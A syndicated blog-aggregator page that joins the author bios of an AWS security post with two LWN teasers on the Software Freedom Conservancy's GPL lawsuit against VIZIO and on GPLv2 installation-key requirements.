If you have feedback about this post, submit comments in the Comments section below. If you have questions about this post, contact AWS Support.
 

Rahi Patel
Rahi Patel

Rahi is a Startups Technical Account Manager at AWS specializing in Networking. He architects cloud networking solutions optimizing performance across global AWS deployments. Previously a network engineer with Cisco Meraki, he holds an MS in Engineering from San Jose State University. Outside work, he enjoys tennis and pickleball.
Paul Bodmer
Paul Bodmer

Paul is a Security Engineering Manager at AWS, leading the Perimeter Protection Threat Research Team. He is responsible for the strategic direction of how AWS uses deception technology to produce actionable threat intelligence for AWS internal and external security services.
Nima Sharifi Mehr
Nima Sharifi Mehr

Nima is a Principal Security Engineer at AWS, overseeing the technical direction of the Perimeter Protection Threat Research Team. He created MadPot, now a pillar of the Amazon cybersecurity strategy, used by teams across the company to protect customers and partners while raising global cybersecurity standards.
Maxim Raya
Maxim Raya

Maxim is a Security Specialist Solutions Architect at AWS. In this role, he helps clients accelerate their cloud transformation by increasing their confidence in the security and compliance of their AWS environments.
Santosh Shanbhag
Santosh Shanbhag

Santosh is a seasoned product leader, specializing in security, data protection, and compliance. At AWS, he focuses on securing workloads through Network and Application Security services, including AWS Network Firewall and active threat defense.

[$] SFC v. VIZIO: who can enforce the GPL?

Post Syndicated from daroc original https://lwn.net/Articles/1052734/

The

Software Freedom Conservancy
(SFC) is

suing


VIZIO
over smart TVs that
include software licensed under the GPL and LGPL (including the Linux kernel,
FFmpeg, systemd, and others).
VIZIO didn’t provide the source code along with the device, and on request they
only provided some of it. Unlike a typical lawsuit about enforcing the GPL, the
SFC isn’t suing as a copyright holder; it’s suing as
a normal owner of the TV
in question. This approach opens some important legal questions, and after years
of pre-trial maneuvering (most recently resulting in
a ruling related to signing keys that
is the subject of a separate article),
we might finally obtain some answers when the case goes
to trial on January 12. As things stand, it seems likely that the judge in
the case will rule that that the GPL-enforcement lawsuits can be a matter of
contract law, not just copyright law, which would be a major change to how GPL
enforcement works.

[$] GPLv2 and installation requirements

Post Syndicated from corbet original https://lwn.net/Articles/1052842/

On December 24 2025, Linus Torvalds posted a strongly
worded message
celebrating a ruling in
the ongoing GPL-compliance lawsuit filed
against VIZIO by the Software Freedom Conservancy (SFC). This case and
Torvalds’s response have put a spotlight on an old debate over the extent
to which the source-code requirements of the GNU
General Public License (version 2)
extend to keys and other data
needed to successfully install modified software on a device. It is worth
looking at whether this requirement exists, the subtleties in
interpretation that cloud the issue, and the extent to which, if any, the
SFC is demanding that information.

The collective thoughts of the interwebz